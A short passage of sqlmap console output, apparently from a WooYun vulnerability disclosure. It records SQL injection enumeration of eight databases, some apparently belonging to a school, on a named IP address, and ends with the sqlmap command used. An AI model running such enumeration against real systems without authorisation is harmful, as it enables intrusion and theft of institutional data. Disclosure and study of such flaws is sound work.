 ption '--threads' for faster data retrieval
[17:55:01] [INFO] retrieved:
[17:55:01] [WARNING] reflective value(s) found and filtering out
8
[17:55:02] [INFO] retrieved: information_schema
[17:55:21] [INFO] retrieved: bookshow
[17:55:31] [INFO] retrieved: excellentcourse_resource
[17:55:56] [INFO] retrieved: exercise_exam
[17:56:14] [INFO] retrieved: resourcecenter_dbo
[17:56:35] [INFO] retrieved: school_ec_report
[17:56:52] [INFO] retrieved: scr2008
[17:57:00] [INFO] retrieved: test
available databases [8]:
[*] bookshow
[*] excellentcourse_resource
[*] exercise_exam
[*] information_schema
[*] resourcecenter_dbo
[*] school_ec_report
[*] scr2008
[*] test
[17:57:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.199.208.21'
[*] shutting down at 17:57:04
D:\python>python d:\python\sqlmap\sqlmap.py -r 1.txt --dbs
www.wooyun.org